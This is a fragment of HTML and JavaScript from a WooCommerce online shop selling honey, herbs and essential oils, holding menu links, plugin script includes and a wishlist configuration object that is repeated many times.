<li class="menu-item-language menu-item wpml-ls-slot-198 wpml-ls-item wpml-ls-item-ar wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-198-ar"><a title="Switch to العربية" href="https://champions-store.com/ar/product-category/%d8%a7%d8%b4%d8%aa%d8%b1%d9%8a-%d8%a7%d8%af%d9%88%d8%a7%d8%aa-%d8%b1%d9%8a%d8%a7%d8%b6%d9%8a%d8%a9-%d9%85%d9%86%d8%b2%d9%84%d9%8a%d9%87-%d8%a7%d9%81%d8%b6%d9%84-%d8%a7%d9%84%d8%a7%d8%ac%d9%87%d8%b2/%d9%81%d9%86%d9%88%d9%86-%d9%82%d8%aa%d8%a7%d9%84%d9%8a%d8%a9/" aria-label="Switch to العربية" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://champions-store.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="ar">العربية</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35653"><a href="https://champions-store.com/product-category/natural-products/natural-honey/">Pure Bee Honey</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35654"><a href="https://champions-store.com/product-category/natural-products/herbs/">Herbs &amp; Hot Drinks</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35674"><a href="https://champions-store.com/product-category/natural-products/natural-oils/">Natural Essential Oils</a></li>
</ul>
            </div>
        </div>
		        <div id="mf-off-canvas-layer" class="martfury-off-canvas-layer"></div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://champions-store.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://champions-store.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://champions-store.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/champions-store.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://champions-store.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://champions-store.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://champions-store.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.19" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://champions-store.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://champions-store.com/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://champions-store.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://champions-store.com/wp-content/themes/martfury/js/plugins/jquery.lazyload.min.js?ver=1.9.7" id="lazyload-js"></script>
<script type="text/javascript" src="https://champions-store.com/wp-content/themes/martfury/js/plugins/jquery.fitvids.js?ver=1.1.0" id="fitvids-js"></script>
<script type="text/javascript" src="https://champions-store.com/wp-content/themes/martfury/js/plugins/isInViewport.min.js?ver=1.0.0" id="isinviewport-js"></script>
<script type="text/javascript" src="https://champions-store.com/wp-content/themes/martfury/js/plugins/jquery.coundown.js?ver=1.0.0" id="mf-countdown-js"></script>
<script type="text/javascript" src="https://champions-store.com/wp-content/themes/martfury/js/plugins/jquery.counterup.min.js?ver=1.0.0" id="counterup-js"></script>
<script type="text/javascript" src="https://champions-store.com/wp-content/themes/martfury/js/plugins/jquery.slimscroll.js?ver=1.3.8" id="slimscroll-js"></script>
<script type="text/javascript" src="https://champions-store.com/wp-content/themes/martfury/js/plugins/jquery.tabs.js?ver=1.0.0" id="martfury-tabs-js"></script>
<script type="text/javascript" src="https://champions-store.com/wp-content/themes/martfury/js/plugins/nprogress.js?ver=1.0.0" id="nprogress-js"></script>
<script type="text/javascript" src="https://champions-store.com/wp-content/themes/martfury/js/plugins/slick.min.js?ver=1.6.0" id="slick-js"></script>
<script type="text/javascript" src="https://champions-store.com/wp-content/themes/martfury/js/plugins/notify.min.js?ver=1.0.0" id="notify-js"></script>
<script type="text/javascript" id="martfury-js-extra">
/* <![CDATA[ */
var martfuryData = {"direction":"false","ajax_url":"https://champions-store.com/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"6bf86e7c99","days":"days","hours":"hours","minutes":"minutes","seconds":"seconds","add_to_cart_ajax":"1","search_content_type":"product","nl_days":"1","nl_seconds":"1","ajax_search":"1","quantity_ajax":"1","product_gallery":"1","added_to_cart_notice":{"added_to_cart_text":"has been added to your cart.","added_to_cart_texts":"have been added to your cart.","cart_view_text":"View Cart","cart_view_link":"https://champions-store.com/cart-2/","cart_notice_auto_hide":3000},"added_to_wishlist_notice":{"added_to_wishlist_text":"has been added to your wishlist.","added_to_wishlist_texts":"have been added to your wishlist.","wishlist_view_text":"View Wishlist","wishlist_view_link":"https://champions-store.com/wishlist/","wishlist_notice_auto_hide":3000}};
//# sourceURL=martfury-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://champions-store.com/wp-content/themes/martfury/js/scripts.min.js?ver=20200406" id="martfury-js"></script>
<script type="text/javascript" id="tawc-deals-js-extra">
/* <![CDATA[ */
var tawcDeals = {"l10n":{"days":"Days","hours":"Hours","minutes":"Minutes","seconds":"Seconds"}};
//# sourceURL=tawc-deals-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://champions-store.com/wp-content/plugins/woocommerce-deals/assets/js/tawc-deals.js?ver=1.0.0" id="tawc-deals-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
//# sourceURL=cart-widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://champions-store.com/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.3.1" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://champions-store.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://champions-store.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://champions-store.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://champions-store.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//champions-store.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://champions-store.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ba351ebe20","remove_from_wishlist_nonce":"0f63f8fead","reload_wishlist_and_adding_elem_nonce":"37860b8cd8","load_mobile_nonce":"505499f8cf","delete_item_nonce":"42b354af19","save_title_nonce":"95f7338114","save_privacy_nonce":"ad89710348","load_fragments_nonce":"928eea7c62"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://champions-store.com","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://champions-store.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ba351ebe20","remove_from_wishlist_nonce":"0f63f8fead","reload_wishlist_and_adding_elem_nonce":"37860b8cd8","load_mobile_nonce":"505499f8cf","delete_item_nonce":"42b354af19","save_title_nonce":"95f7338114","save_privacy_nonce":"ad89710348","load_fragments_nonce":"928eea7c62"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://champions-store.com","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://champions-store.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ba351ebe20","remove_from_wishlist_nonce":"0f63f8fead","reload_wishlist_and_adding_elem_nonce":"37860b8cd8","load_mobile_nonce":"505499f8cf","delete_item_nonce":"42b354af19","save_title_nonce":"95f7338114","save_privacy_nonce":"ad89710348","load_fragments_nonce":"928eea7c62"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://champions-store.com","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://champions-store.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ba351ebe20","remove_from_wishlist_nonce":"0f63f8fead","reload_wishlist_and_adding_elem_nonce":"37860b8cd8","load_mobile_nonce":"505499f8cf","delete_item_nonce":"42b354af19","save_title_nonce":"95f7338114","save_privacy_nonce":"ad89710348","load_fragments_nonce":"928eea7c62"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://champions-store.com","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://champions-store.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ba351ebe20","remove_from_wishlist_nonce":"0f63f8fead","reload_wishlist_and_adding_elem_nonce":"37860b8cd8","load_mobile_nonce":"505499f8cf","delete_item_nonce":"42b354af19","save_title_nonce":"95f7338114","save_privacy_nonce":"ad89710348","load_fragments_nonce":"928eea7c62"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://champions-store.com","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://champions-store.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ba351ebe20","remove_from_wishlist_nonce":"0f63f8fead","reload_wishlist_and_adding_elem_nonce":"37860b8cd8","load_mobile_nonce":"505499f8cf","delete_item_nonce":"42b354af19","save_title_nonce":"95f7338114","save_privacy_nonce":"ad89710348","load_fragments_nonce":"928eea7c62"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://champions-store.com","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://champions-store.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ba351ebe20","remove_from_wishlist_nonce":"0f63f8fead","reload_wishlist_and_adding_elem_nonce":"37860b8cd8","load_mobile_nonce":"505499f8cf","delete_item_nonce":"42b354af19","save_title_nonce":"95f7338114","save_privacy_nonce":"ad89710348","load_fragments_nonce":"928eea7c62"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://champions-store.com","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://champions-store.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ba351ebe20","remove_from_wishlist_nonce":"0f63f8fead","reload_wishlist_and_adding_elem_nonce":"37860b8cd8","load_mobile_nonce":"505499f8cf","delete_item_nonce":"42b354af19","save_title_nonce":"95f7338114","save_privacy_nonce":"ad89710348","load_fragments_nonce":"928eea7c62"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://champions-store.com","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://champions-store.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ba351ebe20","remove_from_wishlist_nonce":"0f63f8fead","reload_wishlist_and_adding_elem_nonce":"37860b8cd8","load_mobile_nonce":"505499f8cf","delete_item_nonce":"42b354af19","save_title_nonce":"95f7338114","save_privacy_nonce":"ad89710348","load_fragments_nonce":"928eea7c62"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://champions-store.com","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://champions-store.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ba351ebe20","remove_from_wishlist_nonce":"0f63f8fead","reload_wishlist_and_adding_elem_nonce":"37860b8cd8","load_mobile_nonce":"505499f8cf","delete_item_nonce":"42b354af19","save_title_nonce":"95f7338114","save_privacy_nonce":"ad89710348","load_fragments_nonce":"928eea7c62"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://champions-store.com","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://champions-store.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ba351ebe20","remove_from_wishlist_nonce":"0f63f8fead","reload_wishlist_and_adding_elem_nonce":"37860b8cd8","load_mobile_nonce":"505499f8cf","delete_item_nonce":"42b354af19","save_title_nonce":"95f7338114","save_privacy_nonce":"ad89710348","load_fragments_nonce":"928eea7c62"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://champions-store.com","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://champions-store.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ba351ebe20","remove_from_wishlist_nonce":"0f63f8fead","reload_wishlist_and_adding_elem_nonce":"37860b8cd8","load_mobile_nonce":"505499f8cf","delete_item_nonce":"42b354af19","save_title_nonce":"95f7338114","save_privacy_nonce":"ad89710348","load_fragments_nonce":"928eea7c62"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://champions-store.com","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://champions-store.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ba351ebe20","remove_from_wishlist_nonce":"0f63f8fead","reload_wishlist_and_adding_elem_nonce":"37860b8cd8","load_mobile_nonce":"505499f8cf","delete_item_nonce":"42b354af19","save_title_nonce":"95f7338114","save_privacy_nonce":"ad89710348","load_fragments_nonce":"928eea7c62"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://champions-store.com","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://champions-store.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ba351ebe20","remove_from_wishlist_nonce":"0f63f8fead","reload_wishlist_and_adding_elem_nonce":"37860b8cd8","load_mobile_nonce":"505499f8cf","delete_item_nonce":"42b354af19","save_title_nonce":"95f7338114","save_privacy_nonce":"ad89710348","load_fragments_nonce":"928eea7c62"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://champions-store.com","enable_notices":""};
